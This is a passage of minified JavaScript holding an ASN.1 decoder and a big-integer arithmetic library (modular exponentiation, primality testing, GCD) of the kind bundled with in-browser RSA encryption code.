r.length>e&&(r=r.substring(0,e)+sx),r}var fc=function(){function r(e,t){this.hexDigits="0123456789ABCDEF",e instanceof r?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=t)}return r.prototype.get=function(e){if(e===void 0&&(e=this.pos++),e>=this.enc.length)throw new Error("Requesting byte offset ".concat(e," on a stream of length ").concat(this.enc.length));return typeof this.enc=="string"?this.enc.charCodeAt(e):this.enc[e]},r.prototype.hexByte=function(e){return this.hexDigits.charAt(e>>4&15)+this.hexDigits.charAt(e&15)},r.prototype.hexDump=function(e,t,s){for(var i="",n=e;n<t;++n)if(i+=this.hexByte(this.get(n)),s!==!0)switch(n&15){case 7:i+="  ";break;case 15:i+="\n";break;default:i+=" "}return i},r.prototype.isASCII=function(e,t){for(var s=e;s<t;++s){var i=this.get(s);if(i<32||i>176)return!1}return!0},r.prototype.parseStringISO=function(e,t){for(var s="",i=e;i<t;++i)s+=String.fromCharCode(this.get(i));return s},r.prototype.parseStringUTF=function(e,t){for(var s="",i=e;i<t;){var n=this.get(i++);n<128?s+=String.fromCharCode(n):n>191&&n<224?s+=String.fromCharCode((n&31)<<6|this.get(i++)&63):s+=String.fromCharCode((n&15)<<12|(this.get(i++)&63)<<6|this.get(i++)&63)}return s},r.prototype.parseStringBMP=function(e,t){for(var s="",i,n,o=e;o<t;)i=this.get(o++),n=this.get(o++),s+=String.fromCharCode(i<<8|n);return s},r.prototype.parseTime=function(e,t,s){var i=this.parseStringISO(e,t),n=(s?J_:eR).exec(i);return n?(s&&(n[1]=+n[1],n[1]+=+n[1]<70?2e3:1900),i=n[1]+"-"+n[2]+"-"+n[3]+" "+n[4],n[5]&&(i+=":"+n[5],n[6]&&(i+=":"+n[6],n[7]&&(i+="."+n[7]))),n[8]&&(i+=" UTC",n[8]!="Z"&&(i+=n[8],n[9]&&(i+=":"+n[9]))),i):"Unrecognized time: "+i},r.prototype.parseInteger=function(e,t){for(var s=this.get(e),i=s>127,n=i?255:0,o,a="";s==n&&++e<t;)s=this.get(e);if(o=t-e,o===0)return i?-1:0;if(o>4){for(a=s,o<<=3;((+a^n)&128)==0;)a=+a<<1,--o;a="("+o+" bit)\n"}i&&(s=s-256);for(var c=new Qi(s),l=e+1;l<t;++l)c.mulAdd(256,this.get(l));return a+c.toString()},r.prototype.parseBitString=function(e,t,s){for(var i=this.get(e),n=(t-e-1<<3)-i,o="("+n+" bit)\n",a="",c=e+1;c<t;++c){for(var l=this.get(c),u=c==t-1?i:0,f=7;f>=u;--f)a+=l>>f&1?"1":"0";if(a.length>s)return o+bi(a,s)}return o+a},r.prototype.parseOctetString=function(e,t,s){if(this.isASCII(e,t))return bi(this.parseStringISO(e,t),s);var i=t-e,n="("+i+" byte)\n";s/=2,i>s&&(t=e+s);for(var o=e;o<t;++o)n+=this.hexByte(this.get(o));return i>s&&(n+=sx),n},r.prototype.parseOID=function(e,t,s){for(var i="",n=new Qi,o=0,a=e;a<t;++a){var c=this.get(a);if(n.mulAdd(128,c&127),o+=7,!(c&128)){if(i==="")if(n=n.simplify(),n instanceof Qi)n.sub(80),i="2."+n.toString();else{var l=n<80?n<40?0:1:2;i=l+"."+(n-l*40)}else i+="."+n.toString();if(i.length>s)return bi(i,s);n=new Qi,o=0}}return o>0&&(i+=".incomplete"),i},r}(),tR=function(){function r(e,t,s,i,n){if(!(i instanceof _0))throw new Error("Invalid tag value.");this.stream=e,this.header=t,this.length=s,this.tag=i,this.sub=n}return r.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},r.prototype.content=function(e){if(this.tag===void 0)return null;e===void 0&&(e=1/0);var t=this.posContent(),s=Math.abs(this.length);if(!this.tag.isUniversal())return this.sub!==null?"("+this.sub.length+" elem)":this.stream.parseOctetString(t,t+s,e);switch(this.tag.tagNumber){case 1:return this.stream.get(t)===0?"false":"true";case 2:return this.stream.parseInteger(t,t+s);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(t,t+s,e);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(t,t+s,e);case 6:return this.stream.parseOID(t,t+s,e);case 16:case 17:return this.sub!==null?"("+this.sub.length+" elem)":"(no elem)";case 12:return bi(this.stream.parseStringUTF(t,t+s),e);case 18:case 19:case 20:case 21:case 22:case 26:return bi(this.stream.parseStringISO(t,t+s),e);case 30:return bi(this.stream.parseStringBMP(t,t+s),e);case 23:case 24:return this.stream.parseTime(t,t+s,this.tag.tagNumber==23)}return null},r.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(this.sub===null?"null":this.sub.length)+"]"},r.prototype.toPrettyString=function(e){e===void 0&&(e="");var t=e+this.typeName()+" @"+this.stream.pos;if(this.length>=0&&(t+="+"),t+=this.length,this.tag.tagConstructed?t+=" (constructed)":this.tag.isUniversal()&&(this.tag.tagNumber==3||this.tag.tagNumber==4)&&this.sub!==null&&(t+=" (encapsulates)"),t+="\n",this.sub!==null){e+="  ";for(var s=0,i=this.sub.length;s<i;++s)t+=this.sub[s].toPrettyString(e)}return t},r.prototype.posStart=function(){return this.stream.pos},r.prototype.posContent=function(){return this.stream.pos+this.header},r.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},r.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},r.decodeLength=function(e){var t=e.get(),s=t&127;if(s==t)return s;if(s>6)throw new Error("Length over 48 bits not supported at position "+(e.pos-1));if(s===0)return null;t=0;for(var i=0;i<s;++i)t=t*256+e.get();return t},r.prototype.getHexStringValue=function(){var e=this.toHexString(),t=this.header*2,s=this.length*2;return e.substr(t,s)},r.decode=function(e){var t;e instanceof fc?t=e:t=new fc(e,0);var s=new fc(t),i=new _0(t),n=r.decodeLength(t),o=t.pos,a=o-s.pos,c=null,l=function(){var f=[];if(n!==null){for(var d=o+n;t.pos<d;)f[f.length]=r.decode(t);if(t.pos!=d)throw new Error("Content size is not correct for container starting at offset "+o)}else try{for(;;){var h=r.decode(t);if(h.tag.isEOC())break;f[f.length]=h}n=o-t.pos}catch(p){throw new Error("Exception while decoding undefined length content: "+p)}return f};if(i.tagConstructed)c=l();else if(i.isUniversal()&&(i.tagNumber==3||i.tagNumber==4))try{if(i.tagNumber==3&&t.get()!=0)throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var u=0;u<c.length;++u)if(c[u].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(f){c=null}if(c===null){if(n===null)throw new Error("We can't skip over an invalid tag with undefined length at offset "+o);t.pos=o+Math.abs(n)}return new r(s,a,n,i,c)},r}(),_0=function(){function r(e){var t=e.get();if(this.tagClass=t>>6,this.tagConstructed=(t&32)!==0,this.tagNumber=t&31,this.tagNumber==31){var s=new Qi;do t=e.get(),s.mulAdd(128,t&127);while(t&128);this.tagNumber=s.simplify()}}return r.prototype.isUniversal=function(){return this.tagClass===0},r.prototype.isEOC=function(){return this.tagClass===0&&this.tagNumber===0},r}(),vs,rR=0xdeadbeefcafe,R0=(rR&16777215)==15715070,Ft=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],sR=(1<<26)/Ft[Ft.length-1],_e=function(){function r(e,t,s){e!=null&&(typeof e=="number"?this.fromNumber(e,t,s):t==null&&typeof e!="string"?this.fromString(e,256):this.fromString(e,t))}return r.prototype.toString=function(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(e==16)t=4;else if(e==8)t=3;else if(e==2)t=1;else if(e==32)t=5;else if(e==4)t=2;else return this.toRadix(e);var s=(1<<t)-1,i,n=!1,o="",a=this.t,c=this.DB-a*this.DB%t;if(a-- >0)for(c<this.DB&&(i=this[a]>>c)>0&&(n=!0,o=Nr(i));a>=0;)c<t?(i=(this[a]&(1<<c)-1)<<t-c,i|=this[--a]>>(c+=this.DB-t)):(i=this[a]>>(c-=t)&s,c<=0&&(c+=this.DB,--a)),i>0&&(n=!0),n&&(o+=Nr(i));return n?o:"0"},r.prototype.negate=function(){var e=Pe();return r.ZERO.subTo(this,e),e},r.prototype.abs=function(){return this.s<0?this.negate():this},r.prototype.compareTo=function(e){var t=this.s-e.s;if(t!=0)return t;var s=this.t;if(t=s-e.t,t!=0)return this.s<0?-t:t;for(;--s>=0;)if((t=this[s]-e[s])!=0)return t;return 0},r.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+ao(this[this.t-1]^this.s&this.DM)},r.prototype.mod=function(e){var t=Pe();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(r.ZERO)>0&&e.subTo(t,t),t},r.prototype.modPowInt=function(e,t){var s;return e<256||t.isEven()?s=new I0(t):s=new D0(t),this.exp(e,s)},r.prototype.clone=function(){var e=Pe();return this.copyTo(e),e},r.prototype.intValue=function(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},r.prototype.byteValue=function(){return this.t==0?this.s:this[0]<<24>>24},r.prototype.shortValue=function(){return this.t==0?this.s:this[0]<<16>>16},r.prototype.signum=function(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1},r.prototype.toByteArray=function(){var e=this.t,t=[];t[0]=this.s;var s=this.DB-e*this.DB%8,i,n=0;if(e-- >0)for(s<this.DB&&(i=this[e]>>s)!=(this.s&this.DM)>>s&&(t[n++]=i|this.s<<this.DB-s);e>=0;)s<8?(i=(this[e]&(1<<s)-1)<<8-s,i|=this[--e]>>(s+=this.DB-8)):(i=this[e]>>(s-=8)&255,s<=0&&(s+=this.DB,--e)),(i&128)!=0&&(i|=-256),n==0&&(this.s&128)!=(i&128)&&++n,(n>0||i!=this.s)&&(t[n++]=i);return t},r.prototype.equals=function(e){return this.compareTo(e)==0},r.prototype.min=function(e){return this.compareTo(e)<0?this:e},r.prototype.max=function(e){return this.compareTo(e)>0?this:e},r.prototype.and=function(e){var t=Pe();return this.bitwiseTo(e,Y_,t),t},r.prototype.or=function(e){var t=Pe();return this.bitwiseTo(e,oo,t),t},r.prototype.xor=function(e){var t=Pe();return this.bitwiseTo(e,A0,t),t},r.prototype.andNot=function(e){var t=Pe();return this.bitwiseTo(e,w0,t),t},r.prototype.not=function(){for(var e=Pe(),t=0;t<this.t;++t)e[t]=this.DM&~this[t];return e.t=this.t,e.s=~this.s,e},r.prototype.shiftLeft=function(e){var t=Pe();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t},r.prototype.shiftRight=function(e){var t=Pe();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t},r.prototype.getLowestSetBit=function(){for(var e=0;e<this.t;++e)if(this[e]!=0)return e*this.DB+X_(this[e]);return this.s<0?this.t*this.DB:-1},r.prototype.bitCount=function(){for(var e=0,t=this.s&this.DM,s=0;s<this.t;++s)e+=Q_(this[s]^t);return e},r.prototype.testBit=function(e){var t=Math.floor(e/this.DB);return t>=this.t?this.s!=0:(this[t]&1<<e%this.DB)!=0},r.prototype.setBit=function(e){return this.changeBit(e,oo)},r.prototype.clearBit=function(e){return this.changeBit(e,w0)},r.prototype.flipBit=function(e){return this.changeBit(e,A0)},r.prototype.add=function(e){var t=Pe();return this.addTo(e,t),t},r.prototype.subtract=function(e){var t=Pe();return this.subTo(e,t),t},r.prototype.multiply=function(e){var t=Pe();return this.multiplyTo(e,t),t},r.prototype.divide=function(e){var t=Pe();return this.divRemTo(e,t,null),t},r.prototype.remainder=function(e){var t=Pe();return this.divRemTo(e,null,t),t},r.prototype.divideAndRemainder=function(e){var t=Pe(),s=Pe();return this.divRemTo(e,t,s),[t,s]},r.prototype.modPow=function(e,t){var s=e.bitLength(),i,n=ls(1),o;if(s<=0)return n;s<18?i=1:s<48?i=3:s<144?i=4:s<768?i=5:i=6,s<8?o=new I0(t):t.isEven()?o=new nR(t):o=new D0(t);var a=[],c=3,l=i-1,u=(1<<i)-1;if(a[1]=o.convert(this),i>1){var f=Pe();for(o.sqrTo(a[1],f);c<=u;)a[c]=Pe(),o.mulTo(f,a[c-2],a[c]),c+=2}var d=e.t-1,h,p=!0,m=Pe(),g;for(s=ao(e[d])-1;d>=0;){for(s>=l?h=e[d]>>s-l&u:(h=(e[d]&(1<<s+1)-1)<<l-s,d>0&&(h|=e[d-1]>>this.DB+s-l)),c=i;(h&1)==0;)h>>=1,--c;if((s-=c)<0&&(s+=this.DB,--d),p)a[h].copyTo(n),p=!1;else{for(;c>1;)o.sqrTo(n,m),o.sqrTo(m,n),c-=2;c>0?o.sqrTo(n,m):(g=n,n=m,m=g),o.mulTo(m,a[h],n)}for(;d>=0&&(e[d]&1<<s)==0;)o.sqrTo(n,m),g=n,n=m,m=g,--s<0&&(s=this.DB-1,--d)}return o.revert(n)},r.prototype.modInverse=function(e){var t=e.isEven();if(this.isEven()&&t||e.signum()==0)return r.ZERO;for(var s=e.clone(),i=this.clone(),n=ls(1),o=ls(0),a=ls(0),c=ls(1);s.signum()!=0;){for(;s.isEven();)s.rShiftTo(1,s),t?((!n.isEven()||!o.isEven())&&(n.addTo(this,n),o.subTo(e,o)),n.rShiftTo(1,n)):o.isEven()||o.subTo(e,o),o.rShiftTo(1,o);for(;i.isEven();)i.rShiftTo(1,i),t?((!a.isEven()||!c.isEven())&&(a.addTo(this,a),c.subTo(e,c)),a.rShiftTo(1,a)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);s.compareTo(i)>=0?(s.subTo(i,s),t&&n.subTo(a,n),o.subTo(c,o)):(i.subTo(s,i),t&&a.subTo(n,a),c.subTo(o,c))}if(i.compareTo(r.ONE)!=0)return r.ZERO;if(c.compareTo(e)>=0)return c.subtract(e);if(c.signum()<0)c.addTo(e,c);else return c;return c.signum()<0?c.add(e):c},r.prototype.pow=function(e){return this.exp(e,new iR)},r.prototype.gcd=function(e){var t=this.s<0?this.negate():this.clone(),s=e.s<0?e.negate():e.clone();if(t.compareTo(s)<0){var i=t;t=s,s=i}var n=t.getLowestSetBit(),o=s.getLowestSetBit();if(o<0)return t;for(n<o&&(o=n),o>0&&(t.rShiftTo(o,t),s.rShiftTo(o,s));t.signum()>0;)(n=t.getLowestSetBit())>0&&t.rShiftTo(n,t),(n=s.getLowestSetBit())>0&&s.rShiftTo(n,s),t.compareTo(s)>=0?(t.subTo(s,t),t.rShiftTo(1,t)):(s.subTo(t,s),s.rShiftTo(1,s));return o>0&&s.lShiftTo(o,s),s},r.prototype.isProbablePrime=function(e){var t,s=this.abs();if(s.t==1&&s[0]<=Ft[Ft.length-1]){for(t=0;t<Ft.length;++t)if(s[0]==Ft[t])return!0;return!1}if(s.isEven())return!1;for(t=1;t<Ft.length;){for(var i=Ft[t],n=t+1;n<Ft.length&&i<sR;)i*=Ft[n++];for(i=s.modInt(i);t<n;)if(i%Ft[t++]==0)return!1}return s.millerRabin(e)},r.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s},r.prototype.fromInt=function(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+this.DV:this.t=0},r.prototype.fromString=function(e,t){var s;if(t==16)s=4;else if(t==8)s=3;else if(t==256)s=8;else if(t==2)s=1;else if(t==32)s=5;else if(t==4)s=2;else{this.fromRadix(e,t);return}this.t=0,this.s=0;for(var i=e.length,n=!1,o=0;--i>=0;){var a=s==8?+e[i]&255:k0(e,i);if(a<0){e.charAt(i)=="-"&&(n=!0);continue}n=!1,o==0?this[this.t++]=a:o+s>this.DB?(this[this.t-1]|=(a&(1<<this.DB-o)-1)<<o,this[this.t++]=a>>this.DB-o):this[this.t-1]|=a<<o,o+=s,o>=this.DB&&(o-=this.DB)}s==8&&(+e[0]&128)!=0&&(this.s=-1,o>0&&(this[this.t-1]|=(1<<this.DB-o)-1<<o)),this.clamp(),n&&r.ZERO.subTo(this,this)},r.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this[this.t-1]==e;)--this.t},r.prototype.dlShiftTo=function(e,t){var s;for(s=this.t-1;s>=0;--s)t[s+e]=this[s];for(s=e-1;s>=0;--s)t[s]=0;t.t=this.t+e,t.s=this.s},r.prototype.drShiftTo=function(e,t){for(var s=e;s<this.t;++s)t[s-e]=this[s];t.t=Math.max(this.t-e,0),t.s=this.s},r.prototype.lShiftTo=function(e,t){for(var s=e%this.DB,i=this.DB-s,n=(1<<i)-1,o=Math.floor(e/this.DB),a=this.s<<s&this.DM,c=this.t-1;c>=0;--c)t[c+o+1]=this[c]>>i|a,a=(this[c]&n)<<s;for(var c=o-1;c>=0;--c)t[c]=0;t[o]=a,t.t=this.t+o+1,t.s=this.s,t.clamp()},r.prototype.rShiftTo=function(e,t){t.s=this.s;var s=Math.floor(e/this.DB);if(s>=this.t){t.t=0;return}var i=e%this.DB,n=this.DB-i,o=(1<<i)-1;t[0]=this[s]>>i;for(var a=s+1;a<this.t;++a)t[a-s-1]|=(this[a]&o)<<n,t[a-s]=this[a]>>i;i>0&&(t[this.t-s-1]|=(this.s&o)<<n),t.t=this.t-s,t.clamp()},r.prototype.subTo=function(e,t){for(var s=0,i=0,n=Math.min(e.t,this.t);s<n;)i+=this[s]-e[s],t[s++]=i&this.DM,i>>=this.DB;if(e.t<this.t){for(i-=e.s;s<this.t;)i+=this[s],t[s++]=i&this.DM,i>>=this.DB;i+=this.s}else{for(i+=this.s;s<e.t;)i-=e[s],t[s++]=i&this.DM,i>>=this.DB;i-=e.s}t.s=i<0?-1:0,i<-1?t[s++]=this.DV+i:i>0&&(t[s++]=i),t.t=s,t.clamp()},r.prototype.multiplyTo=function(e,t){var s=this.abs(),i=e.abs(),n=s.t;for(t.t=n+i.t;--n>=0;)t[n]=0;for(n=0;n<i.t;++n)t[n+s.t]=s.am(0,i[n],t,n,0,s.t);t.s=0,t.clamp(),this.s!=e.s&&r.ZERO.subTo(t,t)},r.prototype.squareTo=function(e){for(var t=this.abs(),s=e.t=2*t.t;--s>=0;)e[s]=0;for(s=0;s<t.t-1;++s){var i=t.am(s,t[s],e,2*s,0,1);(e[s+t.t]+=t.am(s+1,2*t[s],e,2*s+1,i,t.t-s-1))>=t.DV&&(e[s+t.t]-=t.DV,e[s+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(s,t[s],e,2*s,0,1)),e.s=0,e.clamp()},r.prototype.divRemTo=function(e,t,s){var i=e.abs();if(!(i.t<=0)){var n=this.abs();if(n.t<i.t){t!=null&&t.fromInt(0),s!=null&&this.copyTo(s);return}s==null&&(s=Pe());var o=Pe(),a=this.s,c=e.s,l=this.DB-ao(i[i.t-1]);l>0?(i.lShiftTo(l,o),n.lShiftTo(l,s)):(i.copyTo(o),n.copyTo(s));var u=o.t,f=o[u-1];if(f!=0){var d=f*(1<<this.F1)+(u>1?o[u-2]>>this.F2:0),h=this.FV/d,p=(1<<this.F1)/d,m=1<<this.F2,g=s.t,v=g-u,x=t==null?Pe():t;for(o.dlShiftTo(v,x),s.compareTo(x)>=0&&(s[s.t++]=1,s.subTo(x,s)),r.ONE.dlShiftTo(u,x),x.subTo(o,o);o.t<u;)o[o.t++]=0;for(;--v>=0;){var y=s[--g]==f?this.DM:Math.floor(s[g]*h+(s[g-1]+m)*p);if((s[g]+=o.am(0,y,s,v,0,u))<y)for(o.dlShiftTo(v,x),s.subTo(x,s);s[g]<--y;)s.subTo(x,s)}t!=null&&(s.drShiftTo(u,t),a!=c&&r.ZERO.subTo(t,t)),s.t=u,s.clamp(),l>0&&s.rShiftTo(l,s),a<0&&r.ZERO.subTo(s,s)}}},r.prototype.invDigit=function(){if(this.t<1)return 0;var e=this[0];if((e&1)==0)return 0;var t=e&3;return t=t*(2-(e&15)*t)&15,t=t*(2-(e&255)*t)&255,t=t*(2-((e&65535)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t},r.prototype.isEven=function(){return(this.t>0?this[0]&1:this.s)==0},r.prototype.exp=function(e,t){if(e>4294967295||e<1)return r.ONE;var s=Pe(),i=Pe(),n=t.convert(this),o=ao(e)-1;for(n.copyTo(s);--o>=0;)if(t.sqrTo(s,i),(e&1<<o)>0)t.mulTo(i,n,s);else{var a=s;s=i,i=a}return t.revert(s)},r.prototype.chunkSize=function(e){return Math.floor(Math.LN2*this.DB/Math.log(e))},r.prototype.toRadix=function(e){if(e==null&&(e=10),this.signum()==0||e<2||e>36)return"0";var t=this.chunkSize(e),s=Math.pow(e,t),i=ls(s),n=Pe(),o=Pe(),a="";for(this.divRemTo(i,n,o);n.signum()>0;)a=(s+o.intValue()).toString(e).substr(1)+a,n.divRemTo(i,n,o);return o.intValue().toString(e)+a},r.prototype.fromRadix=function(e,t){this.fromInt(0),t==null&&(t=10);for(var s=this.chunkSize(t),i=Math.pow(t,s),n=!1,o=0,a=0,c=0;c<e.length;++c){var l=k0(e,c);if(l<0){e.charAt(c)=="-"&&this.signum()==0&&(n=!0);continue}a=t*a+l,++o>=s&&(this.dMultiply(i),this.dAddOffset(a,0),o=0,a=0)}o>0&&(this.dMultiply(Math.pow(t,o)),this.dAddOffset(a,0)),n&&r.ZERO.subTo(this,this)},r.prototype.fromNumber=function(e,t,s){if(typeof t=="number")if(e<2)this.fromInt(1);else for(this.fromNumber(e,s),this.testBit(e-1)||this.bitwiseTo(r.ONE.shiftLeft(e-1),oo,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(t);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(r.ONE.shiftLeft(e-1),this);else{var i=[],n=e&7;i.length=(e>>3)+1,t.nextBytes(i),n>0?i[0]&=(1<<n)-1:i[0]=0,this.fromString(i,256)}},r.prototype.bitwiseTo=function(e,t,s){var i,n,o=Math.min(e.t,this.t);for(i=0;i<o;++i)s[i]=t(this[i],e[i]);if(e.t<this.t){for(n=e.s&this.DM,i=o;i<this.t;++i)s[i]=t(this[i],n);s.t=this.t}else{for(n=this.s&this.DM,i=o;i<e.t;++i)s[i]=t(n,e[i]);s.t=e.t}s.s=t(this.s,e.s),s.clamp()},r.prototype.changeBit=function(e,t){var s=r.ONE.shiftLeft(e);return this.bitwiseTo(s,t,s),s},r.prototype.addTo=function(e,t){for(var s=0,i=0,n=Math.min(e.t,this.t);s<n;)i+=this[s]+e[s],t[s++]=i&this.DM,i>>=this.DB;if(e.t<this.t){for(i+=e.s;s<this.t;)i+=this[s],t[s++]=i&this.DM,i>>=this.DB;i+=this.s}else{for(i+=this.s;s<e.t;)i+=e[s],t[s++]=i&this.DM,i>>=this.DB;i+=e.s}t.s=i<0?-1:0,i>0?t[s++]=i:i<-1&&(t[s++]=this.DV+i),t.t=s,t.clamp()},r.prototype.dMultiply=function(e){this[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()},r.prototype.dAddOffset=function(e,t){if(e!=0){for(;this.t<=t;)this[this.t++]=0;for(this[t]+=e;this[t]>=this.DV;)this[t]-=this.DV,++t>=this.t&&(this[this.t++]=0),++this[t]}},r.prototype.multiplyLowerTo=function(e,t,s){var i=Math.min(this.t+e.t,t);for(s.s=0,s.t=i;i>0;)s[--i]=0;for(var n=s.t-this.t;i<n;++i)s[i+this.t]=this.am(0,e[i],s,i,0,this.t);for(var n=Math.min(e.t,t);i<n;++i)this.am(0,e[i],s,i,0,t-i);s.clamp()},r.prototype.multiplyUpperTo=function(e,t,s){--t;var i=s.t=this.t+e.t-t;for(s.s=0;--i>=0;)s[i]=0;for(i=Math.max(t-this.t,0);i<e.t;++i)s[this.t+i-t]=this.am(t-i,e[i],s,0,0,this.t+i-t);s.clamp(),s.drShiftTo(1,s)},r.prototype.modInt=function(e){if(e<=0)return 0;var t=this.DV%e,s=this.s<0?e-1:0;if(this.t>0)if(t==0)s=this[0]%e;else for(var i=this.t-1;i>=0;--i)s=(t*s+this[i])%e;return s},r.prototype.millerRabin=function(e){var t=this.subtract(r.ONE),s=t.getLowestSetBit();if(s<=0)return!1;var i=t.shiftRight(s);e=e+1>>1,e>Ft.length&&(e=Ft.length);for(var n=Pe(),o=0;o<e;++o){n.fromInt(Ft[Math.floor(Math.random()*Ft.length)]);var a=n.modPow(i,this);if(a.compareTo(r.ONE)!=0&&a.compareTo(t)!=0){for(var c=1;c++<s&&a.compareTo(t)!=0;)if(a=a.modPowInt(2,this),a.compareTo(r.ONE)==0)return!1;if(a.compareTo(t)!=0)return!1}}return!0},r.prototype.square=function(){var e=Pe();return this.squareTo(e),e},r.prototype.gcda=function(e,t){var s=this.s<0?this.negate():this.clone(),i=e.s<0?e.negate():e.clone();if(s.compareTo(i)<0){var n=s;s=i,i=n}var o=s.getLowestSetBit(),a=i.getLowestSetBit();if(a<0){t(s);return}o<a&&(a=o),a>0&&(s.rShiftTo(a,s),i.rShiftTo(a,i));var c=function(){(o=s.getLowestSetBit())>0&&s.rShiftTo(o,s),(o=i.getLowestSetBit())>0&&i.rShiftTo(o,i),s.compareTo(i)>=0?(s.subTo(i,s),s.rShiftTo(1,s)):(i.subTo(s,i),i.rShiftTo(1,i)),s.signum()>0?setTimeout(c,0):(a>0&&i.lShiftTo(a,i),setTimeout(function(){t(i)},0))};setTimeout(c,10)},r.prototype.fromNumberAsync=function(e,t,s,i){if(typeof t=="number")if(e<2)this.fromInt(1);else{this.fromNumber(e,s),this.testBit(e-1)||this.bitwiseTo(r.ONE.shiftLeft(e-1),oo,this),this.isEven()&&this.dAddOffset(1,0);var n=this,o=function(){n.dAddOffset(2,0),n.bitLength()>e&&n.subTo(r.ONE.shiftLeft(e-1),n),n.isProbablePrime(t)?setTimeout(function(){i()},0):setTimeout(o,0)};setTimeout(o,0)}else{var a=[],c=e&7;a.length=(e>>3)+1,t.nextBytes(a),c>0?a[0]&=(1<<c)-1:a[0]=0,this.fromString(a,256)}},r}(),iR=function(){function r(){}return r.prototype.convert=function(e){return e},r.prototype.revert=function(e){return e},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s)},r.prototype.sqrTo=function(e,t){e.squareTo(t)},r}(),I0=function(){function r(e){this.m=e}return r.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},r.prototype.revert=function(e){return e},r.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s),this.reduce(s)},r.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r}(),D0=function(){function r(e){this.m=e,this.mp=e.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}return r.prototype.convert=function(e){var t=Pe();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(_e.ZERO)>0&&this.m.subTo(t,t),t},r.prototype.revert=function(e){var t=Pe();return e.copyTo(t),this.reduce(t),t},r.prototype.reduce=function(e){for(;e.t<=this.mt2;)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var s=e[t]&32767,i=s*this.mpl+((s*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(s=t+this.m.t,e[s]+=this.m.am(0,i,e,t,0,this.m.t);e[s]>=e.DV;)e[s]-=e.DV,e[++s]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s),this.reduce(s)},r.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r}(),nR=function(){function r(e){this.m=e,this.r2=Pe(),this.q3=Pe(),_e.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e)}return r.prototype.convert=function(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=Pe();return e.copyTo(t),this.reduce(t),t},r.prototype.revert=function(e){return 